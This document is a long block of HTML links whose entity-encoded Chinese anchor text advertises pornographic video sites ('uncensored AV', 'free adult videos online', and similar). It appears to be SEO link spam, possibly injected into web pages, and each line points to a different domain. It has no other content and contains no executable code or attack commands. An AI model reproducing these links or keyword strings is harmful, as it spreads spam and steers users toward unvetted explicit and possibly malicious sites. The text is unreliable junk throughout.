<a href="http://hfdgp.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://semwaibao.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E45;&#x4E45;69</a>|
<a href="http://3333384.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://eameet.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zmmzjy.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsjingyuan.com" target="_blank">&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rsxbtm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;91&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;</a>|
<a href="http://happybabygo.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://xiruitu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4EBA;&#x59BB;&#x7D20;&#x4EBA;</a>|
<a href="http://fm-gj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;va&#x4E00;&#x533A;</a>|
<a href="http://chumenba.com" target="_blank">91&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://haoniuren.com" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://jweilan.com" target="_blank">&#x7537;&#x540C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://4946a.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://444239.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dydlw.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;L</a>|
<a href="http://cyycd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jobatable.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://50gc.com" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://jf178.com" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://51shufabao.com" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdinlove.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://welllove.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://bdyc365.com" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://fjjmtx.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhsjiaoyu.com" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://023160.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xyx366.com" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8D85;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://changlicable.com" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://atelier-non.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laomaozi.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;</a>|
<a href="http://yanjianyl.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fiberedup.com" target="_blank">&#x56DB;&#x864E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yhyjrz.com" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jscld.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ausin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av</a>|
<a href="http://jellyspoon.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huashenghao.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://exuenian.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://taohui8.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://wftgb.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://xxjhwl.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://shchengbang.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://sxszsx.cn" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://tych168.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x770B;&#x6B27;&#x7F8E;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://hailangwava.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cddfxg.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://btszyst.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jinkaichina.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://tjqpai.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zymjsy.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://tjhyty.com" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://yeyadabaojichang.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://28000o.com" target="_blank">&#x5728;&#x7EBF;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://gdqyhy.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://changda66.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://longzubencao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xcq0519.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7B2C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://suzhouxd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://15b2b.com" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://9hiphop.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://u9991.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://winxigrice.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://dlhxkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sd3t.com" target="_blank">&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suixin168.com" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://cnskss.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rdrmed.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://aimeilian.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://laizuozuo.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahylt.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://mimister.com" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hebjfdn.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://33bv.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://xcq0519.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://xjyncdc.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://yulongcy.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://898fx.com" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x79C0;&#x4E13;&#x533A;</a>|
<a href="http://hnjgzl.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiahefeiye.cn" target="_blank">&#x591C;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiuzunjianzhu.com" target="_blank">91r&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nmgcx.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ogyala.com" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://wsbshou.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://gamayingyan.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://0769top.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnjunbao.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://zzdfbb.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxjdwx.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://shenganxueche.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://gupiao-peizi.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jintutz.com" target="_blank">&#x6B32;&#x8272;&#x5F71;&#x89C6;&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x9999;&#x6B32;</a>|
<a href="http://yyydk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://ynrctb.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yajyhnw.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzhongyang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://meilala188.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://prdtz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://danshenhui.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://192345a.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://shaofu9.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hdswater.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jr-model.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://shundasubian.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://masblzs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://swechat.cn" target="_blank">2018&#x5E74;&#x79CB;&#x971E;&#x65E0;&#x7801;&#x7247;</a>|
<a href="http://ynxn888.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://asydz.com" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdjlsj.com" target="_blank">&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wisardgao.com" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shshengyun.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://fhux5b.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhshuo.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://qdhqjd.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://m780.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xwy119.com" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://20tian.cn" target="_blank">&#x5077;&#x62CD;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nb798.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ghtrain.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://hxttop.com" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ezschool.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wzyhly.com.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://rkmdf.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://zk101.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsguozhu.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://tldb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xcyl918.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://lj17.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://hnmn120.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://douniupet.com" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x5C0F;&#x8BF4;</a>|
<a href="http://smengya.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nl46.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gpwz.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://caijingpc.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://global-sy.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://guoqr.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
